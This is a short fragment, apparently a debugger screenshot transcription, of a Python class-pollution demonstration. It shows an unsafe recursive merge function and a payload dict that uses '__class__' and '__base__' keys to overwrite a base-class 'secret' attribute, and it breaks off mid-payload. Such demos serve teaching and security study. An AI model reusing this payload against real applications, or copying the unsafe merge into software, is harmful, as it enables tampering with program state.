 6 pass
7 def merge(src, dst): dst: <__main__.son_b object at 0x000001F8BE28EE30> src: {'__class__': {'__
8 for k, v in src.items(): k: '__class__' v: {'__base__': {'secret': 'world'}}
9 if hasattr(dst, '__getitem__'):
10 if dst.get(k) and type(v) == dict:
11 merge(v, dst.get(k))
12 else:
13 dst[k] = v
14 elif hasattr(dst, k) and type(v) == dict:
15 merge(v, getattr(dst, k))
16 else:
17 setattr(dst, k, v)
18 instance = son_b()
19 payload = {
20 "__class__" : {
21 "__base__" : {
22 "secret" : "world"